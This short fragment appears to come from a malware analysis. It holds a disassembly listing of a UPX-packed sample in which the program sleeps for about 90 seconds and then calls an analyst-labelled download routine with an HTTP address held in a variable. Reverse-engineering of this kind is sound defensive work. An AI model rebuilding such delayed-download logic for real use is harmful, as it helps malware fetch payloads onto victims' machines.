 UPX0:00401F12 68 90 5F 01 00 push 15F90h
UPX0:00401F17 FF 15 24 90 40 00 call Sleep
UPX0:00401F1D 56 push esi
UPX0:00401F1E 8D 55 E0 lea edx, [ebp+var_20]
UPX0:00401F21 52 push edx
UPX0:00401F22 A1 B4 D6 40 00 mov eax, ds:my_g_buf
UPX0:00401F27 50 push eax
UPX0:00401F28 56 push esi
UPX0:00401F29 56 push esi
UPX0:00401F2A 68 18 CF 40 00 push offset my_http_addr
UPX0:00401F2F E8 BC F9 FF FF call my_Down
UPX0:00401F34 83 C4 18 add esp, 18h
UPX0:00401F37 83 F8 01 cmp eax, 1
防线